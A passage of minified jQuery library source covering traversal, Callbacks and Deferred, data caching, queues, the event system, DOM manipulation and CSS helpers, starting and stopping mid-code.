k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var 